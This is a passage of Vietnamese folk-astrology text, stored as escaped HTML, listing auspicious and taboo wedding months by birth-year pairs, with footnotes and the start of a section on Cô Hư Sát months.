ngoạt, như nạp tế luận nam mạng. Phàm hành giá đại lợi ngoạt như tiền, bá vô cấm kỵ”: Cưới rưóc dâu luận tháng theo tuổi náng dâu, còn bắt rể luận tháng theo tuổi chàng rể. Phàm cưới gả được tháng đại lợi như trên, không có điều gì cấm kỵ. Ở đây nói không cấm kỵ tức không kỵ đôi bên suôi gia, nàng dâu, chàng rể hay ông mai mà thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nXem bảng tóm lược ở dưới:\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid windowtext; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nNăm sanh\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Đại Lợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Tiểu Lợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Mai\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Ông Cô\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Cha Mẹ Gái\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Phu Chủ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Nữ Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTý-Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6 ,12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nSửu-Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nDần-Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nNgọ-Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nThìn-Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTỵ-Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cb\u003ECHÚ THÍCH:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETháng kỵ ông (bà) mai, nếu không có ông (bà) mai dùng được Tiểu lợi không kỵ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETháng kỵ ông cô, không có ông cô không kỵ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETháng kỵ cha, mẹ bên gái, không có cha mẹ không kỵ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EDầu được tháng ĐẠI LỢI, nhưng gặp tháng CÔ HƯ SÁT vẫn phải tránh, không dùng được.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETHÁNG CÔ HƯ SÁT\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n(Quan Trọng)\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nNếu cưới gả phạm nhằm tháng CÔ, HƯ sát tất sanh ra những chuyện lôi thôi để bổ, nên người biết phải cẩn thận chỗ này! Xem giải thích dưới đây:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nGIÁP TÝ tuần CÔ cữu, thập ngoạt, tam, tứ nguyên lai đinh thị HƯ. Nghĩa là người sanh vào vòng GIÁP TÝ thì tháng 9, tháng 10 phạm CÔ, còn tháng 3, tháng 4 phạm HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nGIÁP TUẤT tuần CÔ thất, bát ngoạt; nhứt, nhì HƯ giá diệc ly thư. Nghĩa là ngưòi sanh vào vòng GIÁP TUẤT thì tháng 7, tháng 8 gả cưới phạm CÔ, tháng 1, tháng 2 phạm HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0.5in;\"\u003E\nGIÁP THÂN tuần CÔ ngũ, lục ngoạt; thập nhứt, thập nhị HƯ hồi qui. Nghĩa là người sanh vào vòng GIÁP THÂN thì tháng 5, tháng 6 là CÔ, tháng 11, tháng 12 là HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nGIÁP NGỌ tuần CÔ tam, tứ ngoạt; như HƯ cữu, thập nữ phòng phu. Nghĩa là người sanh vòng GIÁP NGỌ thì tháng 3, tháng 4 là CÔ; tháng 9, tháng 10 là HƯ. (Nữ bị phòng phu)\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nGIÁP THÌN tuần trung CÔ nhứt nhị, thất, bát chi ngoạt định HƯ chi. Người sanh vào vòng GIÁP THÌN thì tháng 1, tháng 2 là CÔ; tháng 7, tháng 8 là HƯ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\" style=\"margin: 0in 0in 0.0001pt;\"\u003E\nGIÁP DẦN tuần CÔ thập 